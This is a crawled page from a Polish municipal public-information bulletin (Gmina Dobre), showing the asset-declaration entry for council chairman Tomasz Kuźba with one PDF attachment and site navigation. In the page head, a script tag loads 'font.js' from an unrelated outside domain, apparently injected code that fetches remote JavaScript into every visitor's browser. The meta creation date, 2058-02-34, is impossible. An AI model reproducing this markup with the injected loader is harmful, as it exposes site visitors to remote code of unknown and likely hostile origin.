

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.archiwum.ugdobre.pl/art/id/4033
body_size: 4808
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
  <title>Biuletyn Informacji Publicznej</title>
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <meta name="Keywords"      content="bip" />
  <meta name="Description"   content="bip" />
  <meta name="Copyright"     content="Internet-Info Sp. z o.o." />
  <meta name="Author"        content="I-Info Team" />
  <meta name="Creation_Date" content="2058-02-34" />
  <meta name="Rating"        content="General" />
  <meta name="robots"        content="all" />
  <link rel="icon" href="/favicon.png" type="image/png">
  <link rel="StyleSheet" type="text/css" href="/stylesheets/bip.style.css" />

  <div id="webreaderContainer"></div>
<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"webreaderContainer",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_title,art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 22 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>
  <script type="text/javascript" src="/js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body>

<div id="content">
	<div id="top_menu">
		<div class="szukaj"> 
			<form method="post" action="/szukaj">
			<input title="szukaj" class="szukaj" name="szukaj" type="text" value="" size="10" maxlength="50" />
			<button id="znajdz" name="znajdz" type="submit" value="" /></button>
			</form>
		</div>
		<div id="menu">
			<div class="menu_left"></div>
			<div class="menu_center">
				&nbsp;&nbsp;<a href="/rejestr/0">Rejestr zmian</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator" />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/instrukcja">Instrukcja obsługi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/statystyka">Statystyki</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/redakcja">Redakcja</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<img class="sep_topmenu" src="/images/sep_topmenu.png" alt="separator"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
				<a href="/art/id/664">Kontakt</a>&nbsp;&nbsp;
			</div>
			<div class="menu_right"></div>
		</div>
		<div id="top">
			<a class="bip" href="http://www.bip.gov.pl">&nbsp;</a>
			<a class="herb" href="http://bip.ugdobre.pl">&nbsp;</a>
		</div>
	</div>
	<br class="clear" />
	<div id="left">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
		<a href="/?niedowidzacy=1">
			<div class="niedowidzacy">
				<div id="oko"></div>
				<div id="text_niedowidzacy">Wersja dla niedowidzących</div>
			</div>
		</a>
		<div class="left_menu_top"></div>
		<div class="left_menu_center">
			<div  class="left_menu_center_kat">
				<ul class="acc" id="acc"><li><h3><a href="/kat/id/12">Urząd Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/50">Podstawowe dane</a></li><li><a  href="/kat/id/51">Adresy i telefony</a></li><li><a  href="/kat/id/52">Kierownictwo</a></li><li><a  href="/kat/id/53">Regulamin organizacyjny</a></li><li><a  href="/kat/id/54">Struktura Organizacyjna</a></li><li><a  href="/kat/id/55">Oświadczenia majątkowe pracowników</a><ul><li><a  href="/kat/id/225">2020</a></li><li><a  href="/kat/id/220">2019</a></li><li><a  href="/kat/id/192">2018</a></li><li><a  href="/kat/id/155">2017</a></li></ul></li><li><a  href="/kat/id/56">Poradnik Interesanta</a><ul><li><a  href="/kat/id/85">Referat Finansowy</a></li><li><a  href="/kat/id/86">Referat Organizacyjno - Prawny</a></li><li><a  href="/kat/id/87">Referat Rozwoju Gospodarczego i Infrastruktury Komunalnej</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/13">Organy, jednostki</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/57">Zadania i kompetencje</a></li><li><a  href="/kat/id/25">Wójt Gminy Dobre</a><ul><li><a  href="/kat/id/61">Informacje</a></li><li><a  href="/kat/id/62">Oświadczenie majątkowe</a></li></ul></li><li><a  href="/kat/id/26">Rada Gminy</a><ul><li><a  href="/kat/id/30">Skład osobowy</a></li><li><a  href="/kat/id/29">Przewodniczący</a></li><li><a  href="/kat/id/28">Komisje</a><ul><li><a  href="/kat/id/199">Komisje - kadencja 2018-2023</a></li></ul></li><li><a  href="/kat/id/47">Protokoły z sesji</a><ul><li><a  href="/kat/id/196">Protokoły z Sesji Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/195">Protokoły z Sesji Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/209">Interpelacje i zapytania radnych</a></li><li><a  href="/kat/id/204">Nagrania z obrad sesji Rady Gminy Dobre</a></li><li><a  href="/kat/id/48">Oświadczenia majątkowe</a><ul><li><a  href="/kat/id/227">2019</a></li><li><a  href="/kat/id/214">2018</a></li><li><a  href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></li><li><a  href="/kat/id/193">zakończenie kadencji 2014-2018</a></li><li><a  href="/kat/id/187">2017</a></li></ul></li></ul></li><li><a  href="/kat/id/27">Sołectwa</a></li><li><a  href="/kat/id/58">Instytucje kultury</a><ul><li><a  href="/kat/id/59">Gminna Biblioteka Publiczna</a></li><li><a  href="/kat/id/60">Gminny Ośrodek Kultury</a></li><li><a  href="/kat/id/228">Rejestr Instytucji Kultury</a></li><li><a  href="/kat/id/82">Oświadczenia majątkowe</a></li></ul></li><li><a  href="/kat/id/63">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/64">Gminny Ośrodek Pomocy Społecznej w Dobrem</a></li><li><a  href="/kat/id/65">Centrum Usług Wspólnych w Dobrem</a></li><li><a  href="/kat/id/69">Publiczne Przedszkole w Dobrem</a></li><li><a  href="/kat/id/68">Publiczna Szkoła Podstawowa w Byczynie</a></li><li><a  href="/kat/id/66">Publiczna Szkoła Podstawowa w Dobrem</a></li><li><a  href="/kat/id/67">Publiczna Szkoła Podstawowa w Krzywosądzy</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/1">Prawo lokane</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/17">Statut</a></li><li><a  href="/kat/id/2">Uchwały</a><ul><li><a  href="/kat/id/202">2018-2023</a></li><li><a  href="/kat/id/3">2014-2018</a></li><li><a  href="/kat/id/97">2010-2014</a></li><li><a  href="/kat/id/96">2006-2010</a></li></ul></li><li><a  href="/kat/id/168">Projekty uchwał</a></li><li><a  href="/kat/id/4">Zarządzenia Wójta</a><ul><li><a  href="/kat/id/203">2018-2023</a></li><li><a  href="/kat/id/5">2014-2018</a></li><li><a  href="/kat/id/98">2010-2014</a></li><li><a  href="/kat/id/99">2006-2010</a></li></ul></li><li><a  href="/kat/id/104">Zarządzenia Kierownika Urzędu</a><ul><li><a  href="/kat/id/105">2010-2014</a></li><li><a  href="/kat/id/106">2006-2010</a></li></ul></li><li><a  href="/kat/id/18">Podatki i opłaty lokalne</a><ul><li><a  href="/kat/id/230">2021</a></li><li><a  href="/kat/id/21">2016</a></li><li><a  href="/kat/id/20">2015</a></li></ul></li><li><a  href="/kat/id/19">Programy gospodarcze</a></li><li><a  href="/kat/id/90">Zagospodarowanie przestrzenne</a></li><li><a  href="/kat/id/91">Informacje o środowisku</a><ul><li><a  href="/kat/id/139">System Informacji o Środowisku</a></li><li><a  href="/kat/id/95">Decyzje o środowiskowych uwarunkowaniach</a></li><li><a  href="/kat/id/140">Programy środowiskowe</a></li><li><a  href="/kat/id/148">Gospodarka odpadami komunalnymi</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/141">Gospodarka wodno-ściekowa</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/151"> Budowa przyłącza wodociągowego</a></li><li><a  href="/kat/id/142">Ocena jakości wody</a></li></ul></div></div></li><li><h3><a href="/kat/id/14">Finanse gminy</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/22">Budżet</a><ul><li><a  href="/kat/id/217">2020</a></li><li><a  href="/kat/id/189">2019</a></li><li><a  href="/kat/id/170">2018</a></li><li><a  href="/kat/id/149">2017</a></li><li><a  href="/kat/id/24">2016</a></li><li><a  href="/kat/id/23">2015</a></li><li><a  href="/kat/id/114">2014</a></li><li><a  href="/kat/id/119">2013</a></li><li><a  href="/kat/id/120">2012</a></li><li><a  href="/kat/id/123">2011</a></li><li><a  href="/kat/id/125">2010</a></li><li><a  href="/kat/id/126">2009</a></li><li><a  href="/kat/id/127">2008</a></li><li><a  href="/kat/id/128">2007</a></li><li><a  href="/kat/id/129">2006</a></li><li><a  href="/kat/id/131">2005</a></li><li><a  href="/kat/id/132">2004</a></li><li><a  href="/kat/id/130">2003</a></li></ul></li><li><a  href="/kat/id/72">Informacje z wykonania budżetu</a><ul><li><a  href="/kat/id/184">2017</a></li><li><a  href="/kat/id/183">2016</a></li><li><a  href="/kat/id/115">2015</a></li><li><a  href="/kat/id/116">2014</a></li><li><a  href="/kat/id/117">2013</a></li><li><a  href="/kat/id/118">2012</a></li><li><a  href="/kat/id/121">2010</a></li><li><a  href="/kat/id/122">2009</a></li><li><a  href="/kat/id/124">2008</a></li></ul></li><li><a  href="/kat/id/70">Majątek Gminy</a><ul><li><a  href="/kat/id/108">2014</a></li><li><a  href="/kat/id/107">2010</a></li><li><a  href="/kat/id/109">2008</a></li></ul></li><li><a  href="/kat/id/71">Dług publiczny</a><ul><li><a  href="/kat/id/207">2019</a></li><li><a  href="/kat/id/154">2017</a></li><li><a  href="/kat/id/75">2016</a></li><li><a  href="/kat/id/74">2015</a></li><li><a  href="/kat/id/73">2014</a></li><li><a  href="/kat/id/110">2013</a></li><li><a  href="/kat/id/111">2012</a></li><li><a  href="/kat/id/112">2011</a></li><li><a  href="/kat/id/113">2010</a></li></ul></li><li><a  href="/kat/id/210">Sprawozdania finansowe</a><ul><li><a  href="/kat/id/212">Sprawozdanie finansowe Urzędu Gminy Dobre</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/15">Zamówienia publiczne</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/41">Aktualne</a></li><li><a  href="/kat/id/42">Zamknięte</a></li><li><a  href="/kat/id/43">Rozstrzygnięte</a></li><li><a  href="/kat/id/44">Zawarte umowy</a></li><li><a  href="/kat/id/152">Plan postępowań</a></li></ul></div></div></li><li><h3><a href="/kat/id/144">Zapytania ofertowe</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/145">Aktualne</a></li><li><a  href="/kat/id/146">Zamknięte</a></li><li><a  href="/kat/id/147">Rozstrzygnięte</a></li></ul></div></div></li><li><h3><a href="/kat/id/31">Nabór pracowników</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/178">Urząd Gminy</a><ul><li><a  href="/kat/id/179">Ogłoszenia</a></li><li><a  href="/kat/id/180">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/182">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/171">Jednostki Organizacyjne</a><ul><li><a  href="/kat/id/175">Ogłoszenia</a></li><li><a  href="/kat/id/176">Informacje o terminie przeprowadzenia kolejnego etapu</a></li><li><a  href="/kat/id/177">Informacje o wynikach naboru</a></li></ul></li><li><a  href="/kat/id/221">Instytucje kultury</a><ul><li><a  href="/kat/id/222">Ogłoszenia</a></li><li><a  href="/kat/id/224">Informacje o wynikach naboru</a></li></ul></li></ul></div></div></li><li><h3><a href="/kat/id/16">Informacje</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/76">Ogłoszenia i obwieszczenia</a><ul><li><a  href="/kat/id/80">Wójta Gminy</a></li><li><a  href="/kat/id/81">Rady Gminy</a><ul><li><a  href="/kat/id/200">Rady Gminy - kadencja 2018-2023</a></li><li><a  href="/kat/id/201">Rady Gminy - kadencja 2014-2018</a></li></ul></li><li><a  href="/kat/id/190">Kierownika Gminnego Ośrodka Pomocy Społecznej</a></li><li><a  href="/kat/id/219">Ogólne</a></li></ul></li><li><a  href="/kat/id/79">Rejestry i ewidencje</a></li></ul></div></div></li><li><h3><a href="/kat/id/6">Wybory</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/9">Wybory Prezydenta RP 2015 r.</a></li><li><a  href="/kat/id/8">Referendum Ogólnokrajowe 6 września 2015 r.</a></li><li><a  href="/kat/id/185">Wybory samorządowe 2018 r.</a></li><li><a  href="/kat/id/208">Wybory do Parlamentu Europejskiego 2019 r.</a></li><li><a  href="/kat/id/218">Wybory do Sejmu RP i Senatu RP 2019 r.</a></li><li><a  href="/kat/id/226">Wybory Prezydenta RP 2020 r.</a></li><li><a  href="/kat/id/229">Okregi wyborcze </a></li></ul></div></div></li><li><h3><a href="/kat/id/84">Elektroniczna skrzynka podawcza</a></h3><div class="acc-section"><div class="acc-content"><ul><li><a  href="/kat/id/92">Elektroniczna skrzynka podawcza </a></li><li><a  href="/kat/id/93">Elektroniczna skrzynka podawcza na platformie ePUAP</a></li></ul></div></div></li><li><h3><a href="/kat/id/188">Darmowa pomoc prawna</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/156">Petycje</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/213">Ochrona danych osobowych</a></h3><div class="acc-section"><div class="acc-content"></div></div></li><li><h3><a href="/kat/id/194">Transmisja z sesji Rady Gminy Dobre</a></h3><div class="acc-section"><div class="acc-content"></div></div></li></ul>
<script type="text/javascript" src="/js/script.js"></script>

<script type="text/javascript">

var parentAccordion=new TINY.accordion.slider("parentAccordion");
parentAccordion.init("acc","h3",1,1);

</script>			</div>
		</div>
		<div class="left_menu_bottom"></div>
	</div>
	<div id="right">
		<div id="sciezka"><span>Tu jesteś: </span><a href="/">BIP</a> <span>&#187;</span> <a href="/kat/id/13">Organy, jednostki</a> <span>&#187;</span> <a href="/kat/id/26">Rada Gminy</a> <span>&#187;</span> <a href="/kat/id/48">Oświadczenia majątkowe</a> <span>&#187;</span> <a href="/kat/id/205">rozpoczęcie kadencji 2018-2023</a></div>	
    
	<script type="text/javascript" charset="UTF-8">
<!--//--><![CDATA[//><!--
window.WebreaderAsyncInit = function() {
	voiceID = 30;
	voiceRate = 100;
	voiceVolume = 100;
	options = {
		shadow:1,
		playerMode:1,
		scrollMode:1,
		lang:"pl",
		bgColor:"#fdfeff",
		btnColor:"#486fb1",
		borColor:"#486fb1",
		alpha:100,
		download:0,
		parentId:"iwebreader",
		soundUrl:escape("http://www.ivona.com/online/fileWebRead.php"+
			"?v="+voiceID+
			"&pv="+voiceVolume+
			"&pr="+voiceRate+
			"&i=kmsdrckL2kng6QA7"+
			"&dc=art_tresc"+
			"&u="+escape(document.location.href))
	};
	Webreader.create(options, 20 /* Height */);
};
(function(){
	//Please Do NOT change or modify this function
	ts=new Date().getTime();
	window.WebreaderAutoCreate = 0;
	e = document.createElement("script");
	e.async = true;
	if("https:" == document.location.protocol){
		e.src = "https://secure.iwebreader.com/static/scripts/webreaderPlayer2.js?timestamp="+ts
	}else{
		e.src = "http://static.iwebreader.com/wr/scripts/webreaderPlayer2.js?timestamp="+ts
	}
	document.write("<div id=\"webreader-root\"></div>");
	document.getElementById("webreader-root").appendChild(e)
}());
//--><!]]>
</script>

    <div class="art">
			<h1 class="art_title"><a href="/art/id/4033">Kuźba Tomasz - Przewodniczący Rady Gminy</a>
			<a href="#" onclick="window.open('/print.php?art=4033','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;"><img class="print" alt="drukuj" src="/images/ico_druk.gif" height="20px" /></a>
			<div id="iwebreader"></div></h1>
	  <img src="/images/linia_art.png" alt="linia"/>
      <br class="clear" /><br />
      <p class="art_head"></p>
      <div class="art_tresc"></div><br /><br /><br />
	  
	<div id="zalaczniki">
    <h2 class="hzal2">Załączniki</h2>
    <table>
    <thead>
    <tr>
      <th class="id">Lp.</th>
      <th class="opis">Opis (Opublikował, data publikacji)</th>
      <th class="tytul">Nazwa</th>
    </tr>
    </thead>
    <tbody>
    
      <tr>
        <td class="id">1.</td>
        <td class="opis"><a href="/zalacznik/id/5033">Kuźba Tomasz - Przewodniczący Rady Gminy <span id="publikowal">(Dawid Adamski, 2019-03-08 11:27:50)</span></a></td>
        <td class="tytul"><a href="/zalacznik/id/5033">TOMAS...p.pdf</a></td>
      </tr>
      
    </tbody>
    </table>
	</div>
    
       
  <div id="info">
  <h2 class="hzal">INFORMACJE O ARTYKULE</h2>
  
  <table id="artinfo">
    <tr>
      <th>Wytworzył(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Opublikował(a)(a):</th>
      <td>Dawid Adamski (08.03.2019 11:27)</td>
    </tr>
    <tr>
      <th>Ostatnia modyfikacja:</th>
      <td>  ()</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>1391</td>
    </tr>
  </table>
  </div>
  
      
	  <div id="archiwalny">
        <h2 class="hzal">ARTYKUŁY ARCHIWALNE</h2>
        <table id="archiwalne">
        <tr>
          <th class="id">Lp.</th>
          <!--<th class="tytul">Tytuł</th>-->
          <th class="date">Data modyfikacji</th>
          <th class="reda">Zredagował</th>
        </tr>
      
      </table>
	  </div>
      
    </div>	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

